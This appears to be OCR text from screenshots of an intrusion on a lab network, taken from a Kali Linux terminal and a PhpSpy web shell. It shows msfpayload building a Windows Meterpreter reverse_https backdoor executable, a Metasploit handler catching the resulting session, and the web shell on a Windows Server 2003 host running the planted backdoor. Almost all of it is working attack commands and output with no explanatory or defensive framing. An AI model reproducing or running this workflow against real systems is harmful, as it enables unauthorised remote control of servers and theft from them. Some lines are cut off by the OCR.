 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LPORT 8083
LPORT => 8083
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.6.131:8083/
[*] Starting the payload handler...
[*] 192.168.6.132:1149 Request received for /9UxV...
[*] 192.168.6.132:1149 Staging connection for target /9UxV received..
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 3 opened (192.168.6.131:8083 -> 192.168.6.132
014-05-26 15:14:20 +0800
meterpreter >
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfpayload windows/meterpreter/reverse_https LHOST=192.168.6.131 LP
ORT=8083 X > ~/Desktop/backdoor_https.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_https
Length: 369
Options: {"LHOST"=>"192.168.6.131", "LPORT"=>"8083"}
root@kali:~#
shell - 192.168.6.13
192.168.6.132/sys.php
应用 Nessus
192.168.6.132 (192.168.6.132) Windows NT SERVER-5D23DB8F 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586 / User:0
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code
Execute Command »
c:\recycler\backdoor_https.exe Execute
Powered by PhpSpy 2013 final. Copyright (C) 2004-2013 [S4T] All Rights Reserved. Proces